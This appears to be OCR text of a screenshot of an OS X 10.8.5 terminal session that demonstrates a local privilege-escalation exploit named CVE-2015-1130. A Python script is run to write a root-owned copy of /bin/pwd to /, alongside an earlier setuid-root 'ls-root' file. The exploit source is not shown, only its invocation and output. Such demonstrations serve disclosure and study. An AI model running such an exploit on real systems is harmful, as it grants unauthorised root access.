 Terminal Shell Edit View Window Help
Sat 9:32 AM
17
Network
Macintosh HD — bash — 179×45
bash
bash
bash
drwxr-xr-x 32 root wheel 1156 Apr 11 09:24 .
drwxr-xr-x 32 root wheel 1156 Apr 11 09:24 ..
d--x--x--x 7 root wheel 238 Jan 3 2014 .DocumentRevisions-V100
drwxr-xr-x 2 root wheel 68 Mar 12 2013 .PKInstallSandboxManager
drwx------ 5 root wheel 170 Mar 12 2013 .Spotlight-V100
d-wx-wx-wt 2 root wheel 68 Dec 30 2013 .Trashes
---------- 1 root admin 0 Aug 16 2012 .file
drwx------ 13 root wheel 442 Apr 8 07:53 .fseventsd
-rw------- 1 root wheel 65536 Dec 30 2013 .hotfiles.btree
drwxr-xr-x@ 2 root wheel 68 Jun 20 2012 .vol
drwxrwxr-x+ 38 root admin 1292 Apr 8 05:14 Applications
drwxr-xr-x+ 61 root wheel 2074 Jan 3 2014 Library
drwxr-xr-x@ 2 root wheel 68 Aug 16 2012 Network
drwxr-xr-x+ 4 root wheel 136 Mar 12 2013 System
lrwxr-xr-x 1 root wheel 49 Jan 3 2014 User Information -> /Library/Docu
drwxr-xr-x 5 root admin 170 Jan 3 2014 Users
drwxrwxrwt@ 5 root admin 170 Apr 11 09:26 Volumes
drwxr-xr-x@ 39 root wheel 1326 Jan 3 2014 bin
drwxrwxr-t@ 2 root admin 68 Aug 16 2012 cores
dr-xr-xr-x 3 root wheel 4424 Apr 11 09:18 dev
lrwxr-xr-x@ 1 root wheel 11 Mar 12 2013 etc -> private/etc
dr-xr-xr-x 2 root wheel 1 Apr 11 09:18 home
-rwsrwxrwx 1 root wheel 34720 Apr 11 09:24 ls-root
-rw-r--r--@ 1 root wheel 8244640 Sep 29 2013 mach_kernel
dr-xr-xr-x 2 root wheel 1 Apr 11 09:18 net
drwxr-xr-x@ 6 root wheel 204 Mar 12 2013 private
drwxr-xr-x@ 62 root wheel 2108 Jan 3 2014 sbin
lrwxr-xr-x@ 1 root wheel 11 Mar 12 2013 tmp -> private/tmp
drwxr-xr-x@ 10 root wheel 340 Mar 12 2013 usr
lrwxr-xr-x@ 1 root wheel 11 Mar 12 2013 var -> private/var
MacUsers-MacBook-Pro:/ macuser$ rm -rf ls-root
rm: ls-root: Permission denied
MacUsers-MacBook-Pro:/ macuser$ sudo rm -rf ls-root
MacUsers-MacBook-Pro:/ macuser$ ls
Applications System Volumes dev mach_kernel sbin var
Library User Information bin etc net tmp
Network Users cores home private usr
MacUsers-MacBook-Pro:/ macuser$ python ~/Documents/CVE-2015-1130.py /bin/pwd /root-pwd
will write file /root-pwd
Done!
MacUsers-MacBook-Pro:/ macuser$ rm -rf /root-pwd
rm: /root-pwd: Permission denied
MacUsers-MacBook-Pro:/ macuser$ uname -a
Darwin MacUsers-MacBook-Pro.local 12.5.0 Darwin Kernel Version 12.5.0: Sun Sep 29 13:33:47 PDT 2013; root:xnu-2050.48.12~1/RELEASE_X86_64 x86_64
MacUsers-MacBook-Pro:/ macuser$
About This Mac
OS X
Version 10.8.5
Software Update...
Processor 2.9 GHz Intel Core i7
Memory 8 GB 1600 MHz DDR3
Startup Disk Macintosh HD
More Info...
TM and © 1983-2013 Apple Inc.
All Rights Reserved. License Agreement
11